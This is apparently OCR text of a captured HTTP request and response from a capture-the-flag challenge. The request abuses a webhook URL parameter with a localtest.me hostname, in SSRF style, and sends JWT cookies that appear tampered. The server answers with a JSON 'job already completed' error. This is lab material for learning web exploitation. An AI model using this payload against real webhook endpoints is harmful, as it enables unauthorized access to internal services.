 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=
http://eru.intigriti.com.localtest.me/gitcheck?id=1 HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXcOx_5qMYMmU3orSx
p7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGNOoBp_Xvhc_K_Oa
JW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 22 Aug 2024 00:51:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 62
7
8 {
"contents":"{\"error\":\"Job is already set as completed\"}"
}